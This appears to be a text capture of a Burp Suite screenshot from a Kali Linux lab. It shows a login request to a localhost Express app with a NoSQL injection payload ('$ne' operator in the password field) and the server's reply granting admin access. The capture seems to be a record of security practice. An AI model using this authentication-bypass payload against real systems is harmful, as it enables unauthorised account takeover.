 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware...
1 2 3 4 2 22:29
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://localhost:4000 HTTP/1
Screenshot taken
View image
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://localhost:4000
11 Connection: keep-alive
12 Referer: http://localhost:4000/user/login
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"username":"admin",
"password":{
"$ne":"admin"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
8 Date: Fri, 14 Jun 2024 02:29:43 GMT
9 Connection: keep-alive
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 14
Response headers 8
Inspector
Notes
Done 361 bytes | 1,047 millis
Event log (1) All issues Memory: 110.6MB
To direct input to this VM, click inside or press Ctrl+G.
Buscar
ESP
23:29
13/6/2024
4